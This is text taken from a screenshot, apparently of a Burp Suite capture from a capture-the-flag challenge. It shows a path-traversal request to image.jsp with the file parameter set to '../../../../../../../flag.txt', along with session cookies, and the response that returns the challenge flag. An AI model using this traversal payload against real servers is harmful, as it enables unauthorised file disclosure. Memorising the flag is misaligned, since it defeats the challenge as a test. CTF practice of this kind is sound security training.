 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image.jsp?file=../../../../../../../flag.txt HTTP/1.1
2 Host: 103.97.125.56:30122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
.eJwlzktqBDEMRdG9eJyB9bOl3kwhWxIJgQSqukche09Bhu--yflpR515vbfH83zlWzs-oj1a57C9to_UcEJjGpkbl6KG-WTpe1aV8hIQxY7lVSM
d9v2wK3dQ4sBOWWnTgYWMIXN0LvSE5JicPnrNgh1KMkkYFuNyWaPdkNeV578G77mvs47n92d-3WESG3UrQwTUxYCcSUNA4QbFTpE-l_AGshFQkAI
OaCgB4ort9w86XkSi.Z5L-Lw.K6lHsVKBI_c3pHey9BCYVjL7unQ; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg;charset=ISO-8859-1
4 Content-Length: 56
5 Date: Mon, 03 Feb 2025 03:23:00 GMT
6 Connection: close
7
8 CHH{unD3R_cOns7rUcTI0N_433d2af37fe284c74697fa002ffbfdcb}